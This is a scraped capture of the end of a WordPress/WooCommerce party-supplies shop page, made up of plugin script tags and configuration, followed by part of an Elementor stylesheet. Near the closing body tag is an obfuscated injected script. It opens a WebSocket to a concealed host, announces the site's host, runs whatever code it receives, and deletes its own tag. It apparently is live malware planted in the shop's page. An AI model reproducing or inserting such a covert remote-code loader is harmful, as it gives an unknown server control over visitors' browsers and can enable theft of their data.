<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://partiesandsigns.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"colours":"Colours","occasion":"Occasions","gender":"Gender","birthday_occasions":"Birthday Occasions","product_cat":"Product Categories"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:1154, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                    woof_current_values = '{"columns":"2"}';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bundle-options","pa_color","pa_size","pa_stall-cover","pa_trio-panel-options","pa_xe_is_designer","gender","colours","occasion","birthday_occasions","milestone_birthdays","a-z_categories"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e59c6686f6ce75f43c7cda0acdcfc7d0","fragment_name":"wc_fragments_e59c6686f6ce75f43c7cda0acdcfc7d0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=2.2.9.4" id="woof_sid-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","nonce":"c70e825861","urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/partiesandsigns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/partiesandsigns.com\/cart\/","checkout_page_url":"https:\/\/partiesandsigns.com\/checkout\/","fragments_nonce":"7195561286"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"10f61e36b2"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id='custom_script_42ec5315'>function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));</script>	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1768464460
body_size: 3928
content:
.elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23836 .elementor-element.elementor-element-292fbc3f:not(.elementor-motion-effects-element-type-background), .elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3B3B3B;}.elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-container{min-height:40px;}.elementor-23836 .elementor-element.elementor-element-292fbc3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23836 .elementor-element.elementor-element-c2c5d8f{text-align:center;}.elementor-23836 .elementor-element.elementor-element-c2c5d8f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#FCA849;}.elementor-23836 .elementor-element.elementor-element-15f26a28 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23836 .elementor-element.elementor-element-15f26a28:not(.elementor-motion-effects-element-type-background), .elementor-23836 .elementor-element.elementor-element-15f26a28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-15f26a28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-23836 .elementor-element.elementor-element-15f26a28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23836 .elementor-element.elementor-element-6fe8bb9c > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-23836 .elementor-element.elementor-element-6fe8bb9c{text-align:start;}.elementor-23836 .elementor-element.elementor-element-6fe8bb9c img{width:205px;}.elementor-bc-flex-widget .elementor-23836 .elementor-element.elementor-element-326e4f64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23836 .elementor-element.elementor-element-326e4f64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__container{min-height:50px;}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__submit{min-width:50px;background-color:#D4C5A4;}body:not(.rtl) .elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__input, .elementor-23836 .elementor-element.elementor-element-35b5454e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-23836 .elementor-element.elementor-element-35b5454e input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__input,
					.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__icon,
					.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-23836 .elementor-element.elementor-element-35b5454e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#3F3D3D;fill:#3F3D3D;}.elementor-23836 .elementor-element.elementor-element-35b5454e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E4E4E442;border-color:#CBCBCB;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-35b5454e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E4E4E442;border-color:#CBCBCB;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__submit:hover{background-color:#000000;}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__submit:focus{background-color:#000000;}.elementor-bc-flex-widget .elementor-23836 .elementor-element.elementor-element-5a3123a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23836 .elementor-element.elementor-element-5a3123a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23836 .elementor-element.elementor-element-5a3123a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-23836 .elementor-element.elementor-element-c1dfcc6{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6 > .elementor-widget-container{padding:3px 0px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6 .elementor-icon-wrapper{text-align:center;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-stacked .elementor-icon{background-color:#363636;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-default .elementor-icon{color:#363636;border-color:#363636;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-default .elementor-icon svg{fill:#363636;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-stacked .elementor-icon:hover{background-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-default .elementor-icon:hover{color:#B08C73;border-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-default .elementor-icon:hover svg{fill:#B08C73;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6 .elementor-icon{font-size:24px;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6 .elementor-icon svg{height:24px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-23836 .elementor-element.elementor-element-41d46353{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#363636;--toggle-button-icon-hover-color:#B08C73;--toggle-button-hover-background-color:#02010100;--toggle-button-border-width:0px;--toggle-icon-size:24px;--toggle-icon-padding:0px 0px 0px 0px;--cart-background-color:#F9F8F8;--cart-border-style:none;--menu-cart-subtotal-color:#3B3B3B;--product-price-color:#E3BEA5;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#000000;--view-cart-button-background-color:#00000000;--view-cart-button-hover-background-color:#000000;--checkout-button-text-color:#000000;--checkout-button-background-color:#B08C7300;--checkout-button-hover-background-color:#000000;}.elementor-23836 .elementor-element.elementor-element-41d46353 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__subtotal{font-family:"Montserrat", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-41d46353 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product-name a{font-family:"Federo", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;color:#444444;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product-name a:hover{color:#000000;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product .variation{font-family:"Federo", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product-price{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product-price .product-quantity{font-family:"Federo", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Poppins", 